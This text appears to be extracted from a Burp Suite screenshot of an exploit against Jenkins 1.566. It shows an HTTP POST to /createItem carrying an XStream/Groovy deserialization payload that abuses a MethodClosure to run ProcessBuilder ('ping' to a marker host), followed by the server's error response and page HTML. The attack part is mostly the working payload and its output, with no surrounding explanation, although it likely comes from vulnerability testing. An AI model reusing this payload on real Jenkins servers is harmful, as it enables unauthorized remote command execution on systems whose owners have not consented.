 Request
Raw Params Headers Hex XML
POST /createItem?name=rand_dir HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Content-Length: 894
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando" reference="../../../.."/>
<owner class="java.lang.ProcessBuilder">
<command>
<string>ping</string>
<string>a65fBdj1 work</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</owner>
<resolveStrategy>0</resolveStrategy>
<directive>0</directive>
<parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>1</int>
</entry>
</map>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Server Error
Cache-Control: no-cache,must-revalidate
X-Hudson-Theme: default
X-Frame-Options: sameorigin
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID.ece8ee29=19pf1qqfu7sqbkmba267i0kjn;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Hudson: 1.395
X-Jenkins: 1.566
X-Jenkins-Session: 4870d01e
X-Hudson-CLI-Port: 50000
X-Jenkins-CLI-Port: 50000
X-Jenkins-CLI2-Port: 50000
X-SSH-Endpoint: 127.0.0.1:41553
X-Instance-Identity:
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhKuiytDDX1LeJ+a4rVPu7LoNsIRmEyeN/w+x6O/ESq4WtBgLR6g1K/Yi
t7iIb8CP7DsHkaVWxg2lmshyN45rfKMjU3tzxo4tsIJ3Afdvw8npMR5pyACgqhTj0hof6UZ2ZbO1cOvtjSG4PTmKHRupwlD7itYC
v6HC8ctUTzd/YxIBV3FWyR3UAvh7SZ4JqDaTqa/ggM1Q22gQIYHHKUVQH/dXHLntI4Uer+IFcSOH29FS3e8fXY5B7NUIGznPNDI9
0lQ0nFTEO2XZdCiWyAYISBA9SJEmNPm814rbQQ/US7mRntXAdju9fThhpTQIDAQAB
Connection: close
Server: Jetty(8.y.z-SNAPSHOT)
<!DOCTYPE html><html><head>
<title>Jenkins [Jenkins]</title><link rel="stylesheet" type="text/css"
href="/static/4870d01e/css/style.css" /><link rel="stylesheet" type="text/css"
href="/static/4870d01e/css/color.css" /><link rel="shortcut icon" type="image/vnd.microsoft.icon"
href="/static/4870d01e/favicon.ico" /><script>var isRunAsTest=false; var rootURL=""; var
resURL="/static/4870d01e";</script><script src="/static/4870d01e/scripts/prototype.js"
type="text/javascript"></script><script src="/static/4870d01e/scripts/behavior.js"
type="text/javascript"></script><script src='/adjuncts/4870d01e/org/kohsuke/stapler/bind.js'
type='text/javascript'></script><script
src="/static/4870d01e/scripts/yui/yahoo/yahoo-min.js"></script><script
src="/static/4870d01e/scripts/yui/dom/dom-min.js"></script><script
src="/static/4870d01e/scripts/yui/event/event-min.js"></script><script
src="/static/4870d01e/scripts/yui/animation/animation-min.js"></script><script
src="/static/4870d01e/scripts/yui/dragdrop/dragdrop-min.js"></script><script
src="/static/4870d01e/scripts/yui/container/container-min.js"></script><script
src="/static/4870d01e/scripts/yui/connection/connection-min.js"></script><script